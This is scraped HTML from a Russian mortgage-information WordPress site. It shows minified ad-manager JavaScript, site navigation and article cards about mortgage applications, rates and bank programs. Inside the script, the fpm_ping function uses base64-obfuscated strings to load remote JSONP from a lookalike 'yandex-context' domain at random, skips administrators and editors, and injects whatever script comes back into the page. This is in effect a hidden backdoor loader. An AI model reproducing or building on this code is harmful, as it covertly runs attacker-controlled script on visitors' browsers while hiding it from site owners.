g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <meta name="yandex-verification" content="62ee872bdfb3764d"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script></head> <body class="archive category category-poleznoe category-1 wp-embed-responsive wp-theme-reboot sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://ipoteka-aizhk.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://ipoteka-aizhk.ru/">АИЖК-Кредит</a></div><p class="site-description">Все о агентстве ипотечного жилищного кредитования (АИЖК)</p></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-mainmenu-container"><ul id="header_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://ipoteka-aizhk.ru/">Главная</a></li> <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ipoteka-aizhk.ru/novosti">Новости</a></li> <li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://№" target="_blank" rel="nofollow">Статьи</a></li> <li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://vsezaimi-online.ru/v/UzQU_?sub_id5=Ipoteka" target="_blank" rel="nofollow">Заявка на ипотеку</a></li> <li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://vsezaimi-online.ru/v/OJgfN/?sub_id5=Kredit" target="_blank" rel="nofollow">Заявка на кредит</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ipoteka-aizhk.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div> <header class="page-header"> <h1 class="page-title">Полезное</h1> <div class="taxonomy-description"><div class="fpm_start"></div> <p>Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация на сайте.</p> <div class="fpm_end"></div> </div> </header><!-- .page-header --> <div class="post-cards"> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-podat-zayavku-na-ipoteku-vo-vse-dostupnye-banki.html"><img width="748" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/podat-zayavku-vo-vse-banki-na-ipoteku-748x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Подать заявку во все банки на ипотеку" itemprop="image" decoding="async" fetchpriority="high"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-podat-zayavku-na-ipoteku-vo-vse-dostupnye-banki.html">Как подать заявку на ипотеку во все доступные банки?</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div><div class="post-card__description" itemprop="articleBody">Подать заявку во все банки на ипотеку Хотите приобрести собственное жилье, но не знаете, как подать заявку во все банки? Мы поможем вам сделать это процесс</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/kak-podat-zayavku-na-ipoteku-vo-vse-dostupnye-banki.html" content="Как подать заявку на ипотеку во все доступные банки?"> <meta itemprop="dateModified" content="2023-12-05"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/opisanie-usloviy-i-protsentov-po-ipotechnomu-kreditovaniyu.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/ipoteka-usloviya-protsenty-870x400.jpeg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Ипотека условия проценты" itemprop="image" decoding="async"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/opisanie-usloviy-i-protsentov-po-ipotechnomu-kreditovaniyu.html">Описание условий и процентов по ипотечному кредитованию</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">2.1к.</span></div><div class="post-card__description" itemprop="articleBody">Ипотека условия проценты Вы мечтаете о своем собственном жилье? Хотите приобрести квартиру или дом, но не хватает денег? Мы поможем вам реализовать вашу</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/opisanie-usloviy-i-protsentov-po-ipotechnomu-kreditovaniyu.html" content="Описание условий и процентов по ипотечному кредитованию"> <meta itemprop="dateModified" content="2023-11-27"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/ipotechnoe-finansirovanie-dlya-priobreteniya-vtorichnogo-zhilya-ot-pochta-banka.html"><img width="610" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/pochta-bank-ipoteka-na-vtorichnoe-zhile-610x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Почта банк ипотека на вторичное жилье" itemprop="image" decoding="async" srcset="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/pochta-bank-ipoteka-na-vtorichnoe-zhile-610x400.jpg 610w, https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/pochta-bank-ipoteka-na-vtorichnoe-zhile-335x220.jpg 335w" sizes="(max-width: 610px) 100vw, 610px"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/ipotechnoe-finansirovanie-dlya-priobreteniya-vtorichnogo-zhilya-ot-pochta-banka.html">Ипотечное финансирование для приобретения вторичного жилья от Почта Банка</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">2.3к.</span></div><div class="post-card__description" itemprop="articleBody">Почта банк ипотека на вторичное жилье Ипотечный банк Почта Банк предоставляет широкий спектр услуг на покупку вторичной недвижимости. Наш банк готов помочь</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/ipotechnoe-finansirovanie-dlya-priobreteniya-vtorichnogo-zhilya-ot-pochta-banka.html" content="Ипотечное финансирование для приобретения вторичного жилья от Почта Банка"> <meta itemprop="dateModified" content="2023-11-27"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/ipoteka-ot-sberbanka-dlya-finansirovaniya-stroitelstva-novye-vozmozhnosti-dlya-klientov.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/sberbank-ipoteka-na-stroitelstvo-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Сбербанк ипотека на строительство" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/ipoteka-ot-sberbanka-dlya-finansirovaniya-stroitelstva-novye-vozmozhnosti-dlya-klientov.html">Ипотека от Сбербанка для финансирования строительства: новые возможности для клиентов</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">5.3к.</span></div><div class="post-card__description" itemprop="articleBody">Сбербанк ипотека на строительство Сбербанк предлагает выгодные условия для кредитования недвижимости. Пользуясь нашими услугами, вы сможете легко реализовать</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/ipoteka-ot-sberbanka-dlya-finansirovaniya-stroitelstva-novye-vozmozhnosti-dlya-klientov.html" content="Ипотека от Сбербанка для финансирования строительства: новые возможности для клиентов"> <meta itemprop="dateModified" content="2023-11-27"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-rasschitat-usloviya-i-stavki-voennoy-ipoteki-dlya-voennosluzhaschih.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/rasschitat-voennuyu-ipoteku-870x400.jpeg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Рассчитать военную ипотеку" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-rasschitat-usloviya-i-stavki-voennoy-ipoteki-dlya-voennosluzhaschih.html">Как рассчитать условия и ставки военной ипотеки для военнослужащих?</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.9к.</span></div><div class="post-card__description" itemprop="articleBody">Рассчитать военную ипотеку Определить возможность получения военного кредита и разгадать условия подсчета армейской ипотеки - это значит реализовать сложную задачу.</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/kak-rasschitat-usloviya-i-stavki-voennoy-ipoteki-dlya-voennosluzhaschih.html" content="Как рассчитать условия и ставки военной ипотеки для военнослужащих?"> <meta itemprop="dateModified" content="2023-11-27"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/kredit-pod-zalog-nedvizhimosti-usloviya.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/kredit-pod-zalog-nedvizhimosti-usloviya-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Кредит под залог недвижимости условия" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a 